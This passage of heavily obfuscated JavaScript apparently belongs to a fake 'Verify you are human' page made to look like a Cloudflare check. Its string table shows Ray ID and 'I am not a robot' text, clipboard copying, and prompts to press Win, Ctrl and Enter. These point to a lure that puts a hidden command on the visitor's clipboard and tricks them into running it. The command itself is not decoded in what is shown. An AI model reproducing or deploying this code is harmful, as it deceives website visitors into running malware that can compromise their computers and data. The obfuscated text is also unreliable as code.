8',':cent','O/GgV','HBIPB','kd/fA','1);bo','Logo\x22','7B3d3','HelPo','\x20soli','\x20heig','oLxTx','aDIDi','ewBox','vpE0j','to__','eGCr4','DrOMc','OUaYF','yFgVH','TOzaZ','aceCo','and\x20w','whHcy','NGlnQ','eckbx','class','jB/Ai','VwQxl','none;','ERFpd','tems:','pxYVV','BdwJB','oUWEj','d\x20req','NHgGS','at\x20yo','FjDMV','WKnqi','cIgDB','WA0Ej','whTyd','r-sel','UQqQf','JHaIA','f;hei','e-con','\x22#34b','aOmiv','mVZdF','VMRjL','pacit','BelWD','tWgQd','ation','</b>\x20','TdAwS','QcA\x22\x20','U7teS','vmHoy','uPjQj','hidde','QEcM8','myU8k','uVcXy','\x20comp','wmEkM','check','wXI+S','oud\x20.','FFOpL','FaBKE','ong><','fzVfm','query','1jPTr','CmNQj','al\x20ve','UH1YW','t\x20you','j+fXY','vLoBW','er;al','d,\x20an','NVyEB','\x20\x20\x20<d','AFWXR','{box-','m;fon','d\x22><d','iYSCP','nd:no','JYGcj','llQcM','-widt','y:.9}','e;-we','<b>Wi','Just\x20','FECnX','EbwTE','table','GmOsw','sCd7z','butto','eRBLx','d\x20#dd','n-ite','a-zA-','UptXC','terms','t[typ','QPAz4','go{wi','ttps:','yle=\x22','ObgMe','GlE7Y','0pD5Y','FdtSS','WikQq','t{fle','ee9xe','gQqHx','IymRq','xlIC1','KXbbR','by\x20co','VdALG','o6d5J','gMKJq','YHOBf','GYFXR','fkQqI','(173\x20','hKDil','aQsCR','vP32Q','rder:','ght:1','iv>\x0a\x20','CyEmu','psvcb','r:#00','IG5vd','der:n',':mono','FidSl','r}#cl','hRddm','re\x20an','DHXnO','searc','\x20flex','hDDvU','hybPv','se\x20st','0qXa8','ctor(','ock{w','\x200\x2051','verfl','nTTWl','QRpaz','yvLVk','JifIb','paddi','nstru','J2iAu','5EnKJ','\x22box\x22','code-','HLBYv','on:re','conso','RkzAi','vujbc','uPclK','h1IpA','nkVTk','uW8hp','JvYm9','UI\x22,s','jSEFi','e\x20to\x20','XQxYs','SYQqy','AABVr','XrBzn','e=\x22di','m;lin','ity\x20o','prYe8','IjN1b','conte','Srmjd','I7aVq','eader','span\x20','YUaXV','WyIz9','de\x20id','ne:no','G93ZX','zVsIO','OQV/+','ELfKV','{over','DJWZu','p:4px','HlsZS','em;ba','kaUOz','DQOwC','moQcv','L9CCQ','+cho+','ZtWGK','Lyfry','jqwqo','r-rin','ZC66g','rform','mV5Z9','yAJqF','ss0qp','fill=','Yi/IU','il\x20to','vZLEL','/tktz','overf','id=\x22r','pcZ1k',';curs','SNxTz','MTFNx','ected','er-to','n.<br','RmlOh','mreLT','7j3zA','#clou','6ze++','on:\x20f','JbMr4','NmbWY','6Foob','gfxUJ','ZP86k','ox{he','RdDdx','btGhG','LRg/y','MAWQa','PaMde','ign-i','uyPKM','uest.','cxRbY','ent','MuZ9T','br><b','ecvrL','ng\x22><','11X5h','bpp19','uPhkV','1W7zt','bJuQT','pqn59','ement','\x220\x22\x20y','e=\x22ch','liPiP','7frzd','\x22><di','ent..','LCL1u','fa;bo','nWUMu','NsOie','oud\x20i','t:non','DfiRL','YLXIF','Z-41P','b6AMR','TFD3q','log','er\x20h1','yLmpz','cJlGU','mwVZp','XjloF','loadi','ng\x20st','WqCsH','EUyAy','WNldm','IJAAG','8BOAr','SbzmL','Ctrl\x20','PSGOc','lign:','xSI8n','0-9a-','Iml3c','0EtmT','lxAsS','Y6naM','=\x22ray','box:f','none','b0000','WXwyg','8.65r','RxIli','XtrSh','n()\x20','7HcKO','or\x20co','=\x22ena','iTgrw','iOxwC','textC','DVuYi','sCC90','PGOaZ','tZFZK','y\x20and','CeQSF','r{max','3vNTe','abcde','ttom:',';z-in','\x22spin','YFgMR','u\x20are','QtD9Q','BiTMS','gH9sH','h224V','ystem','box{d','OKGuX','line-','ubogA','500;l','IpdzZ','of\x20yo','br7VL','one;a','\x200\x200\x20','then','fAmHN','oBigM','\x22chec','licy/','r>\x0a\x20\x20','amnP+','RMGwf','2CWgi','tuk5V','sual\x20','rem;m','this\x20','nKwTf','o1b9F','\x20styl',':0}#h','8xWDb','ioqEj','ter\x20h','ve\x22><','yAvcN','\x20past','TBbyQ','rem;h','t+yEm','\x20a\x20le','toLJK','klLZw','8cjco','rvPKg','kbox\x22','init','rRYbG',':2.5r','JXNBF','thkxG','br>\x0a\x20','CipRf','lowin','d\x20rgb','GYXhu','ooUWE','zlxGA','hdSZ2','RBlhd','reser','g{wid','VAgHS','0gJ0L','xOwiB','qbOPA','g\x20com','er-ri','aS18c','28\x2014','lock-','g7aNJ','pp4nZ',';heig','40JYh','flex','uzsNB','VCwEz','VKqYS','m}#cl','KLlIz','t:\x200;','d\x20.lo','fTft+','<br />\x0a','FSnov','BnCCl','fevpf','XzFME','Z4B3A',':100%','er}#c','dzCBv','7u7u+','1.\x20Pr','\x20infi','jozeB','k4YeD','KZBaC','ity:.','Tf7I4','\x20src=','713nFHthe','4V1ef','eFjyW','ing','poIra','qkgYG','\x2028V2','hsxC5','en\x20Ru','ul+DN','IeLi4','trace','Bexkk','aKrRR','IYyED','EhgQB','svg>\x20','GQuXN','abel\x20','WPAhy','k42BP','<stro','yNzM/','BpP9U','zXavR','BPI84','rem;o','V+0K/','addin','2AEdX','a\x20mom','sRWJK','2yRHJ','n\x20aut','x+NhM','IlHlG','WbBOi','mlns=','lEMXu','{font','G4C8J','ispla','jh2r5','UB+ac','mDfSG','ne\x20!i','UCyK8','goGpr','CMEzf','HcSAJ','zRbdN','{0%{t','BMbpA','qqZVK','em;pa','color','6ZnLD','heade','ess\x20<','>\x0a\x20\x20\x20','inter','ohHLr','nter{','remov','aW4gc','UTQeL','HWZX4','ec0ZD','below','x0xbG','256\x203','\x22copy','rando','fQn4r','fAfTh','pwIYv','charC','none}','jzbBO','k1UbA','eBMdC','cQSK5','th\x20d=','n\x20+\x20R','GzpQ/','pace:','Sdc2r','+hZ48','zcXmu','00oaN','000/s','ensur','5Dtj0','EGryE','8AJiU','JTKNY','GHRaE','tomat','vQlZs','8xDn9','R25nX','omman','asAd0','rD0Sy','v9agB','o3aB4','fsDPM','pIITI','A==','4285134neaXFw','tlfMR','lUNMI','doKEc','setIn','ot1Co','kZqAk',';back','l><di','T+hcJ','JHrOU','\x20\x20\x20<p','E0Ims','Block','qGuAM','jD/Cw','ed\x20ve','7bff;','KG1/i','KauGf','dbHkj','\x27\x27I\x20a','jSl0C','mZ25E','excep','SZQ3F','DXd3d','BrvL8','ZeI6c','1\x22\x20x=','NSVOU','zKw4h','modal','://ww','TrbS8','e0;ma','were\x20',':\x20<co','YJKrB','diHwZ','argin','dditi','82bkw','6Ly9z','aEFrf','eedin','one;-','vdvPR','\x20atte','er-se','MAC5A','TAoFy','6qb2m','debu','ss\x20to','LpgEp','0000;','ref=\x22','n=\x221.','t+HkP','iAnaH','1F0hk','l11PA','t9ool','v><di','t:2.2','HDZ30','4yOtu','yTZFb','blJLr','

<hr>
<p><','appen','zKFBc','ZmnlY','2rem;','rity\x20','IdNiI','rkPtu','oader','led','vmXMB','WVPkB','BIaWR','pkmEk','kYoY/','oMAAB','revie','pKUbz','/dMvY','AEgXh','e\x20<b>','8gef/','XX7Bw','99999','HjEUO','tor','r-rad','vArbY','actio','ZuYYB','prepe','toStr','-alig','FS8d8','v\x20id=','Ny86S','lXLcn','ZMJyg','to}#c','JIGFt','/Qet9','opy</','unabl','M7x5j','OQZyq','eii0F','olumn','=\x2216\x22',':.9re','1bh+w','QAzQA','2V272','Qy/E+','2yUUl','nGZos','GbMvV','top:2','on\x22>C','floor','6\x20272','ZXJ2a','x\x20rgb',';padd','NLBHr','inner','0jueY','9xzq5','99;wi','CygnI','d\x20#5e','rlh5B','el{fo','VkB+s','RCnIO','lumn}','YoGoQ','clh9a','CXJPX','are\x20h','ySgRT','\x22clou','Rg97b','9T4mS','RRpQi','MZlTo','HojXg','rpDaz','0\x200\x20/','M+lEy','hNsiU','ZDNqO','iv><i','#cent','kZZJW','(0deg','gPkz1','mvFoc','3IhPG','3pX+x','m8CYQ','vk1V0','GvmVG','b3dTd','er{te','Tm9Qc','iFZuT','7nzGmxe','QaNXJ','s\x20to\x20','r\x20con','nfSQp','round','eMETv','Jx9MC','Y3uZ3','jMOZE','VyaWZ','Akdfw','h9tsj','eps:<','kd9q/','r}#ch','pwBBU','lIosy','heigh','b0fgJ','Axx2Q','ize:.','site-','DPjPL','tent;','disab','00px)','TIjf9','otate','\x20acce','yvEzY',';just','sThYr','mZcce','qrdPM','BqkOG','ans-s','qoKh3','Copie','new\x200','py-co','Aqv54','type=','{marg','PcLsS','jYXB0','<span','IVPPL','hPSUL','\x20\x20</s','9sw2B','lay:n','ck\x20{d','0;fle','xyF+E','r>\x0a\x0a\x20','jjliC','/a>\x20вЂў','v192h','HIVBU','/g></','Dn8Ye','vgt4S','CRPEL','\x20\x20</d','wZkSn','1rem;','hKaud','VjIzZ','eZdQZ','x\x200;f','FZzQj','mzYZV','UmSbd','HPnAO','em;\x22>','ss=\x22i','suLkX','ahUtV','div><','ex;fl','QB0MB','5e5e;','Grqfr','CrnKf','I28IX','e:non','1rgHB','NJGqa','.code','ating','lEWLC','t:cen','dth:4','ath><','9+EJi','ion\x20*','auto}','.\x20Cop','sBDvT','/Wfgh','\x20<br />','info','55gCX','0OiBD','JxSvS','XUlcW','MoOuX','or\x22\x20s','n:0;o','XFIeb','G2jQ7','bot:\x20','gOUzY','yzOJG','Foote','jEDqq','xoXdC',';\x20pos','9JEPo','\x22>Unu','h;dis','lcmlm','/l9yb','\x20line','y\x20res','GZsYX','ikSiT','WRglu','mpts\x20','366JzBDHg','R5vhU','Y/abY','BWSPj','yEfjU','-labe','tJEVA','t4bt3','xiZWT','ZeFGf','SnFuE','dflar','FGAFg',':spin','Svyk5','rem;p','id=\x22h','NENtr','+Z9s0','adius','gkphZ','rYreI','rzCsJ','Q4SYK','\x20of\x20a','const','on:\x20c','e></d','n:0\x20a','rms</','ICQUq','0NCz6','tPZFi','rn\x20th','tempo','qscHa','tion','t-siz','Pwzhn','Objec','x:1;t','ddres','xpaUf','BQdYh','CBhIH','EjDGD','Te4Oi','+CXHi','Text','GpbTO','7Foog','PcLdk','jEYHd','KjaFk','600/2','kmRYn','NmwBK','ykFSj','Hagmo','p/vfx','mkAar','xt\x22>V','CTpps','3wO4c','on:co','MNHYK','oudfl','creat',';marg','ter;p','RDtEA','UYFNB','alFoo','tgDOD','recti','6JC1E','eXgFk','ORfA/','e64,U','8VyE8','qHxYY','iew{m','YfArq',':\x20#9b','khkcs','n7NMk','t:300','icrWC','8rem;',':#313','vRMwi',')}}#b','entLi','\x22disp','56789','retur','Z3Rdm','=\x220\x22\x20','otOpd','dChil','rific','WSEzV','eVekq','D2x/M','2IeUZ','oard','VqXJU','$]*)','6D8Fv','1px\x20s','XEjqv','GpiJ+','ze:1r','2pZt2','v2jxZ','Xxdka','PzPym','5zdxD',',.cod','hbk3X','r{bac','SaHyZ','gBAab','trict','Mmilj','\x20\x20\x20\x20<','ith\x20v','ifn9i','X1yF1','llSeN','HbXHn','ze:1.','\x20\x20\x20','vTBsN','esKrp','-head','BvWcF','&#038;','ghTKt','font-','IumfI','RiqpD','XoeMG','nnect','Glvbi','heckb','hkrQ5','count','PXElt','\x20clas','XvEzI','JzaGV','Ea0P8','qtAyv','on\x20is','RJQY8','GbaUW','matMy','R0cHM','131}#','ss=\x22l','items','ositi','C9jIH','n{bac',')}#tx','tRygx','dth:\x20','L6Ce1','e)\x20{}','MTKEA','/EmPG','/div>','JzUYS','\x20\x20\x20\x202','eElem','tOXOw','eClhj','fSWab','vAWSa','oR1I8','IVtvj','KAosC','mL0A9','are</','IZIra','ign:c','EuahI','iv>Pe','/+fWr','TW2Iv','flow:','i8KRO','title','clyAI','\x22http','user-','d0DKE','utlin','.8rem',':#fff','Ms84+','t:2.8','56\x2048','></p>
<p>V','52zM2','UIOZz','quiCp','UDNHe','dhfvt','kbox.','JlIFZ','9AkfA','onten','vIwEt','12QRA','KjkiG','yy0EH','b0H2R','CA+At','ont-f','=\x220\x200','MEYMt','TXHhl','pdMnj','one}.','wNyHM','flare','XAoEU','f3qr6','HopAi','AvZgx','proto','yeA4k','NbhGo','iJsDd','oYMGa','uFQuy','pTabD','\x5c(\x20*\x5c','DPlub','botto','XaW5k','mugLh','dgKDn','y\x20be\x20','lay:\x20','a{col','zjuaf','8wMz9','em;fo','Wqomd','logo\x22','aAPAE','CNuBj','alGlu','g:0;h','4P0SE','FpjcM','em;wi','2Swph','svg\x20x','72XnBDcV','WBveR',':3.5p','Ek1N0','backg','F2qH7','de\x22>','pEfPh','-item','cONIU','DQj0j','SUMGt','Z_$][','uman\x20','3S/uu','ance\x20','kyaPr','oCqiI','fbBWK','Zt27Z','QRCQm','NUbIo','D:\x205F','QpCtV','dow:n','nvDKV','jIEx0','OzNZN','eEiSp','gAoHC','22az7','yDGbC','GdcrC','K0bof','tyle=',')+)+)','pre;o','spinn','RlZSj','d;bor','ock-h','m;dis','s:cen','4u7u7','2N95P','SYXKw','CoG8Q','TLNLk','xAtDv','ng:0}','zoYZQ','806Ao','#e0e0','72v16','rWiRb','#revi','\x22retu','t:1.2','e1EvI','test','hjufM','ckgro','oD8Qg','jyRBp','or:in','GmF4a','\x20secu','w\x20the','ptivQ','https','efore','\x20<a\x20h','SEsev','4INKr',')}100','n\x20cla','uubND','tom:0','URh/t','xttvo','GlleC','#ray-',';opac','Cgflb','Enter','\x22colo','\x20(tru','vWnXJ',';over','FeVla','dqfma','gihgi','#load','e/web','CiWdQ','KbKim','WwjFl','cwOwU','mg{wi','BNchn','jGOtP','rames','ser.<','BxImE','ikBkE','\x20cert','m/web','NwbKj','d672S','r{bor','YsnAL','iv>','QfCuL','QZ8U+','ait\x20f','nite}','KsKMg','sOZug','mLcKo','fNYbp','ecmYk','l:spa','e}.co','CC8jm','AZQzP','GowIE','eHWP8','body','J4hSS','=\x22err','FWQny','pan>\x0a','DiBuC','ng><b','340CU','<div\x20','O/To+','Ayy/g','LviQV','HeY5B','QH5rJ','ty=\x221','n:10p','ne;bo','UcJSn','\x201.5s','ss=\x22c','hF610','8KzE6','m;hei','call','fETGc','fkUbX','a6UNH','groun','step,','sBsBL','VdMDo','Cbza6','BQJud','tent{','s\x20us\x20','bkit-','mPjUC','V+OHE','Av+YA','nt-si','>This','9HVWK','cb2S7','/LIp6','RERk0','iv><l','h79yZ','lete\x20','ocus{','+h5vU','Qbhf/','nd:#f','kfHzy','lbQRZ','px;bo','KXDPP','y:non','ight:','-butt','anMTM','</spa','XOwHU','TGTdE','x{wid','+yG/g',';anim','eUpGk','stene','t:700','k2bEN','pQF5z','UuNMT','EglgY','-ring','lect:','d:#ff','sAAjU','flex;','H/tCP','WvfoO','ZtJ9u','AGut8','OCSPo','\x22M0\x208','Db29+',';disp','lativ','T7Zvd','RlefS','\x20Veri','gger','aCop/','eview','R9qeX','2lppJ','IBKhw','dfYEL','x\x22]{w','J+fFO','f5g0x','terva','7NSN/','\x22data','5WNdM','-bloc','bFZhU','UADnT','RYfEM','enXMr','PkSUc','CAAZl','4px\x20s','tJnLq','qspWL','e0;wi','HLlxw','512\x22\x20','zyJ+v','dhNyK','9/RyA','mb1mw','HTML','apply','MExoC','ing{m','kUuck','gInxZ','YIDDK','jeuik','TTuZd','strin','S4tW3','<br /><','ing:8','der-r','YevAe','_0x45','2wjA9','zA-Z_','/priv',';\x20top','qGrPv','EBk20','\x20.493','0Fsav','ur\x20co','euvvr','lZjUv','fENof','ing\x20t','radiu','mNvbS','rIuFL','phkLy','><img','follo','LGzaU','\x20100%','L9WGK','nt-we','nwPJC','wPAf3','WquFw','sTFHl','4F8Iz','Loade','is\x22)(','QPMPD','Efpvh','re.co','sGSaK','idth:','s:50%','box','AKLIX','have\x20','FaSjm','7;bot','ect:n','</pre','1166260gXweHx','div','Uxp0L','\x201s\x20l','ant;}','ow-x:','yToRZ','ms-us','order','GCO+9','Y2hvL','IeZXH','/SeS+','mand:','LTQxU','AmZ7g','.75re','displ','Omou5','3.5re','HueqT','TCjyO','GgBaA','QVmDt','erify','e-hei','input','Ft3Ym','\x20If\x20y','x-sha','Web\x20T','div>','PuVXS','rgin-','OK7k5','CzIZB','MeJQv','McpEE','secur','\x22></d',';\x22\x20xm','bind','outli','ition','v192l','MZnzz','ff0;b','/Zps9','hafuY','rem;b',';\x22>To','info{','cus{o','ck{fl','T3vta','#chec','Fa68s','gIjRV','KIrUc','jjMzi','2FuDD','100sv','u9ohp','\x20Pres','Qtevb','error','DQnbf','Selec','nx4TO',':spac','r:poi','nter;','5fHB3','omate','></di','px55b','decod','8}#cl','aJzpg','onal-','aHuO9','PDOdn','p;bas','rGeaH','#fafa','C0MAA','\x22\x20id=','cVDHL','play:','mGoGY','nHLox','erifi','t-con','HskE1','cente','/rhLS','{}.co','fS9Bq','\x20irre','XRUJQ','ter;f','selec',':5px;','UMZ+H','7rem;','aK0kD','TYXJy','CQS1T','okwZr','align','a></d','MVbyd','und-c','BXkFG','/xPaq','dth:5','AULNF','SoVJF','LKtf3','GZ6wM','clipb','FKO15','dding','5feo7','HTYiq','iNoGA','eFWZO','4e016','FQddb','shado',':\x203px','space','ZEJ2X','\x20512\x20','oVUMJ','ode-b','lfZoD','65rem','PhSdE','</cod','6PC82','utton','ease\x20','ef=\x22h','add','mport','VEtcd','gdEWm','LT2Ab','5rem;','oDMZl','YDUBn','text\x22','ter}.','Vbhh8','WYVFt','HEKG1','512229SepOwt','sTNgw','L2fOA','iv\x20cl','\x22load','</div','giHlS','cxF/k','oYsI5','oq8W/','fy-co','700}.','eGYGQ','r\x22>\x0a\x20','LotAC',';text','re\x20cl','u7u7u','on:fo','hJWKz','opaci','/H6//','ion\x20b','VdXLD','th:2.','QUjVg','ht=\x221','Ecky/','6K/Dx','HeaQe','rPQzH','div>R','alt=\x22','BeMHK',';font','nZoHm','rflow','INRKB','m9maW','pCKF5','QaaRB','vPGcA','-id\x22>','acypo','vIJ+2','tiPy7','\x22></p','0mtBd','e;\x22><','splay','8A1r9','ay:fl','kbfoq','pOSMp','s=\x22co','IogD5','NLCuM','r1YKF','a0QkZ','AMOll',':\x20non','TrJeN','\x20proc','KP0jG','fisOI','AMBrd','mNXAs','hvpXH','cABYy','ngKsL','hNFDW','a\x20(ma','\x20!imp','max-w','vacy<','x-wid','P1les','nBCmt','nmTci','cTZVr','mpgkS','yyLop','IeHdX','JDUOo','wQCAd','YoWaD','body\x20','ygRWF','rder-','dR6Zx','72z\x22\x20','}#rev','erif;','vPZGD','QOsLK','ex:\x209','margi','ng\x22\x20s','eqlxS','alBlo','kQJJk','id\x20#f','UAuTT','rhJGt','<a\x20hr','BYvS6','jnDWS','e;-mo','M0U/h','WVGHJ','6010499NVihme','ong\x20s','box\x22\x20','c\x20Det','kEOr7','OZGNg','-fami','edQiT','yXbiw','TvdgK','8N4lw','g0Wst','eoyRM','BGGIf','RczMI','w.w3.','.<br />','lFoot','DTuR0','w.clo','in:0;','kZW4g','WGEu6','lgENQ','PKFNU','LZnvB','0JXmo','DOMCo','juiM0','Vfsjr','lrTR2','SUMqA','NpSio','7Jk/S','uto\x201','by\x20Cl','JyMQm','rSjNp','PzmWU','\x20part','gzvOM','e5jui','u0XoP','60deg','sEiMS','en}.c','USuer','aeb\x22\x20','-top:','4KMMr','abRX5','\x20\x20\x20\x20\x20','mmand','/labe','borde','E0bBM','/WC0p','er\x20.c','0qvgT','e\x20fol','BcZS6','MVxTx','oLGkj','njvyb','xkTC7','QAKnG','ative','DmUYD','left;','bVNXi','pB2cT','01234','vXnna','+JLyc','8f8f8','++VeD','rm\x20th','justi','weigh','\x0a\x20\x20\x20\x20','amily','vHbj5','m\x20not','th:1.','\x20\x20<di','BrEfE','edA2Q','eckbo','eed\x20w','e-bet','\x22>Pri','\x20<str','VlA4T','vpZZe','sOSD0','tEzsG','975t2','PtZXW','ite-s','raffi','eMKhw','z-use','T0bRi','odeAt','AFUV+','ructo','6zM25','IMij3','\x20Our\x20','MLHqa','dvZ68','div\x20c','write','gndGw','1r0At','gvdgp','udfla','size:','.5rem','bIs50','vmZQJ','h:57r','100%;','\x20has\x20','gcWki','finit','type','WZ/gO','rfwVn','ransf','Eeqhw','n0pTD','lumn;','bNaZc','for=\x22','nKWXG','nqwxG','ibCTE','WJijE','(((.+','iXShN','ay\x20ID','nput\x20','\x20\x20\x20вљ пёЏ\x20','getEl','gzaOz','w:0\x200',':\x20rel','XcJAl','lign-','dex:\x20','UnCho','jCPAG','tCFyz','jBDXi','egoe\x20','#head','fQmJf','kgrou','aapu+','83nZz','dwmQV','Z7nSA','l\x22>Ve','></h1','JQOIw','pjTAE','\x20a\x20ro','th:\x206','}#mod','necti','IyAc7','E4ojb','ZF9vv','Y21kI','CNNP5','OJ9he','ar\x20in','QWV+7','rSQMt','k,.co','CfxbC','XHeCi','width',';alig','JXIHC','eight','herit','xt-al','raril','Hsjtx',';bord','org/2','3.5px','1.5re','olid\x20','RpGGp','ortan','HSqLM','bGuGQ','7Zt27','K+9a7','JKlTl','6R2Sy','P47Vc','0927b','rigin','activ','low','CUmCZ','MiahJ','JyB8I','h8IjJ','LQtqA','s.\x20Au','e:1.5','ine-h','utEbw','DYF1F','RCnJL','geEjM','\x20step','\x20IP\x20a','UXQRg','/kxdP','EKPsu','GZliT','DXHam','gDndi','VdAxc','ZJSGH','msF+T','rJ2Xf','{#mod','.2rem','WzYEh','gular','block','gitim','catio','\x22>\x0a\x20\x20','B4EVk','n:cen','state','HDnVz','2\x20512','/\x22>Te','UEDUH','\x20\x20\x20<b','ate(3','DKtNb','5uGuz','iYc1i','\x20\x20\x203.','I84YQ','pBi7s','YYmBa','utf-8','Y9u2b','lhyxj','aWNhd','VRZBg','b>\x20th','copy-','\x20your','+mtUl','XBXFx','VfqoK','olor:','yiiGL','z-ind','jHJcS','lO1pP','HRZwl','ficat','YOlqj','Fno6U','lAieh','T4pio','m;ove','ygrT1','(18\x201','\x20spin','JO1G1','\x20inpu','ersio','zM0\x202','OLXcm'];_0x4e38=function(){return _0x3c303;};return _0x4e38();}_0x2463e9();let _0x529fc0=-0x399+0x1264+-0xec9,_0x34d720=0x32b*0x1+-0x1*0xe27+0xafe,_0x4ee2d0=0x2373+-0x2378+0x5*0x33,_0x27170a=_0x26c9de(0x2b0,0x3d2,0xf0,-0x2b4,-0xda)+_0x26c9de(0x14b,0x81c,0x5a3,0x973,0x7af)+_0x26c9de(0xa1d,0x9bd,0x5f8,0x595,0x366)+_0x59aa38(0x77f,0x5d2,0x70c,0x97b,0x36f)+_0x26c9de(0x4b2,0x4de,0x703,0x441,0x2fb)+_0x1f28ad(0x42c,0x72,0x88e,0x447,0xfe)+_0x593176(0x23e,0xe6,0x485,0x60c,0x519)+_0x26c9de(0x23b,0xa6f,0x663,0x4b9,0x436)+_0x1f28ad(0x898,0x9f9,0xc62,0x6a6,0x651)+_0x1f28ad(0x465,0x4bc,0x262,0x820,0x5df)+_0x59aa38(0x554,0x53a,0x311,0x143,0x74d)+'\x27\x27',_0x3c1826=_0x1f28ad(0x73b,0x8bd,0x4cc,0x9a1,0x532)+_0x59aa38(0x834,0x44c,0x7b8,0x926,0x924)+_0x26c9de(0xb68,0x691,0x73c,0x86f,0x7db)+_0x26c9de(0xafd,0x581,0x7d8,0x6b3,0x363)+_0x1f28ad(0x1ea,-0xfb,0x518,0x50,0x203)+_0x27e272(0x43d,0x749,-0xb3,0x4aa,0x331)+_0x59aa38(0x828,0x97e,0x9a9,0x77d,0x45b)+_0x1f28ad(0x907,0x8c6,0x8ee,0xce7,0x6a2)+_0x593176(0x153,0x152,0x223,0xb,0x69d)+_0x26c9de(0x3ca,0x487,0x509,0x6db,0x326)+_0x593176(0x417,0x21d,-0x38,0x6,0x26e)+_0x59aa38(0x883,0x966,0x5c8,0x41f,0x4c7)+_0x27e272(0x118,0x3cb,0x1f6,0x161,0x53c)+_0x27e272(0x53b,0x106,0x2a2,0x76d,0x338)+_0x59aa38(0x6b1,0x6df,0x81d,0x4b4,0xb39)+_0x593176(0x2f9,0x539,0x600,0x6c1,0xa34)+_0x26c9de(0x45,-0x247,-0x1a,-0x2ff,-0x4b3)+_0x1f28ad(0x253,0x31b,0x2ff,0x26,-0x161)+_0x59aa38(0x82f,0xa2c,0x53c,0x78c,0xb93)+_0x59aa38(0x68a,0x3a4,0x731,0x98c,0x570)+_0x26c9de(-0x15f,0x336,0x15d,0x208,-0x309)+_0x1f28ad(0x119,0x1e0,0x579,0x2a5,0x3a5)+_0x27e272(0x32b,0x263,0x128,0x678,0x54a)+_0x26c9de(0x246,0x158,0x1b8,0x535,0x482)+_0x27e272(0x951,0xc2c,0xaea,0x4e6,0x805)+_0x1f28ad(0x565,0x238,0x200,0x9b9,0x208)+_0x59aa38(0xcf1,0x108e,0xabf,0x895,0xcb7)+_0x27e272(0x53e,0x79a,0x248,0x747,0x38a)+_0x26c9de(0x40a,0x372,0x624,0x9c7,0x9c1)+_0x27e272(0x8ba,0x40c,0x85c,0x2c5,0x718)+_0x59aa38(0xcdc,0x10ab,0xcb0,0x1077,0x10e4)+_0x593176(-0x22,0x524,0x1e2,0x4d7,-0x21b)+_0x1f28ad(0x7d,0x2e8,-0xce,0x268,-0x6f)+_0x1f28ad(0x375,0x43d,0x7c6,0x7a2,0x5de)+_0x1f28ad(0xa2,-0x3be,0x489,0x18b,-0x2cb)+_0x27e272(0x807,0x891,0x8fe,0x686,0x5a8)+_0x26c9de(0x848,0x354,0x741,0x373,0x5e3)+_0x59aa38(0x78d,0xafb,0xa19,0xb10,0x823)+_0x26c9de(0x171,0x76d,0x2e0,0x63b,0x347)+_0x59aa38(0x789,0x80d,0x4b9,0xb65,0x977)+_0x1f28ad(0x791,0x9d6,0x7ba,0x499,0x5fd)+_0x26c9de(0x2a1,0xb6,0x29d,0x100,0x201)+_0x26c9de(0xaf6,0x930,0x7c5,0x7a7,0x930)+_0x59aa38(0xca6,0xda9,0xdc7,0xece,0xeeb)+_0x1f28ad(0x590,0x17e,0x435,0x114,0x620)+_0x1f28ad(0x216,0x386,0x308,0x378,0x286),_0x113095=document[_0x27e272(0x37b,0x7ac,0x7e6,0x1f3,0x605)+_0x26c9de(0x445,0x343,0x2bc,-0x60,0x661)+_0x1f28ad(0xf2,0x20e,0xc3,0x14c,-0x1ba)](_0x593176(0x342,0x7d3,0x4e1,0x74f,0x592));_0x113095['id']=_0x59aa38(0xa28,0xdec,0xc8b,0xc18,0xc0d)+'r',(function(){const _0x49ea8e={'OzNZN':function(_0x33ffe7,_0x34c836){return _0x33ffe7===_0x34c836;},'CjUxc':_0x4cff7a(-0x2a7,0x3b8,0xa9,0x39b,0xc5),'hNFDW':_0x5c0886(0x405,-0x1ea,0x2ad,0x318,0x288),'ZJSGH':function(_0x22d9ba,_0x2749b6){return _0x22d9ba!==_0x2749b6;},'eqlxS':_0x55f316(-0x43,0x204,-0xe0,0x251,0x64b),'TPvSG':_0x4cff7a(0x3c4,0x32f,0x876,0x913,0x57c),'hJWKz':function(_0x3fe165,_0x1c25c1){return _0x3fe165(_0x1c25c1);},'vQlZs':function(_0xe443b9,_0x34091e){return _0xe443b9+_0x34091e;},'phkLy':_0x4cff7a(0x536,-0x25c,-0x1bd,0x23c,0x188)+_0x1b4a5e(0xb24,0x8c7,0xa81,0xbf9,0xb41)+_0x4cff7a(0x6f1,0x2cf,0xa4b,0x1d7,0x5dc)+_0xbc4c7e(0x277,-0x2eb,0xd2,0x67,-0x2d0),'kBNPJ':_0x55f316(0x8d,0xda,0x7ee,0x38d,0x173)+_0x4cff7a(-0x556,0x200,0x2bd,-0x162,-0x18c)+_0x5c0886(0x434,0x453,-0x11e,0x2d7,0x1ac)+_0x55f316(0x547,0xa9,-0x181,0x232,0x31c)+_0x4cff7a(-0xae,0x454,0x2a,-0x2fe,0x14a)+_0x5c0886(0x6ce,0x734,0x3a2,0x462,0x695)+'\x20)','QRpaz':_0x5c0886(-0x8b,0x27d,-0xd8,0x711,0x319),'jjMzi':function(_0x282788){return _0x282788();}};function _0x1b4a5e(_0x35c6b6,_0x31f56d,_0x498c17,_0x4f28d6,_0x1232fc){return _0x27e272(_0x35c6b6-0x15c,_0x31f56d-0xc7,_0x1232fc,_0x4f28d6-0x12c,_0x498c17- -0xb6);}function _0xbc4c7e(_0xbcbd0e,_0x1216f2,_0x111677,_0x3ae289,_0x1fe34a){return _0x59aa38(_0x3ae289- -0x50f,_0x1216f2-0x17b,_0x111677-0x169,_0x3ae289-0x5a,_0x1216f2);}function _0x5c0886(_0x240f3d,_0x5109b3,_0x193628,_0x2ecc17,_0x437dcc){return _0x59aa38(_0x437dcc- -0x327,_0x5109b3-0x1c,_0x193628-0xe1,_0x2ecc17-0x57,_0x193628);}function _0x4cff7a(_0x21a9b7,_0x100cfe,_0x23b375,_0x3beee2,_0x4a0e97){return _0x1f28ad(_0x4a0e97- -0x220,_0x100cfe-0x9f,_0x23b375-0x1de,_0x100cfe,_0x4a0e97-0xf9);}const _0x182452=function(){function _0x23650e(_0x41fb40,_0x57327e,_0x2cb0b5,_0x1c1b9f,_0x5d0bcb){return _0xbc4c7e(_0x41fb40-0x8a,_0x1c1b9f,_0x2cb0b5-0xd7,_0x57327e- -0x1d9,_0x5d0bcb-0x112);}function _0x4d8955(_0x57ccf7,_0x3cf4c3,_0x138a7d,_0x4b847a,_0xb31ded){return _0xbc4c7e(_0x57ccf7-0x97,_0x138a7d,_0x138a7d-0xbb,_0x4b847a-0x4ae,_0xb31ded-0x96);}function 